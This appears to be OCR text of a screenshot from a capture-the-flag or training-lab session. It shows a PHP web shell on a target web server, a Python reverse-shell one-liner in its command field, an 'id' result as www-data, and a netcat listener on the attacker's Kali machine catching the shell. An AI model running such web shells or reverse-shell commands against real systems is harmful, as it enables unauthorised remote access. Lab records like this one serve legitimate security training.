 1 2 3 4 3 1:02
0H N0! PWN3D 4G4IN × Blog :: Books :: toad × File Manager × 10.10.80.222:85/app/castl × +
10.10.80.222:85/app/castle/application/files/3117/4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
Fetch: host: 10.10.202.107 port: 80 path:
CWD: /var/www/html/app/castle/application/files/3117/4502/2843 Upload: Browse... No file selected.
Cmd: );s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Clear cmd
Execute
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
10.10.80.222
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.202.107] from (UNKNOWN) [10.10.80.222] 35498
$ ls
ls
webshell.php
$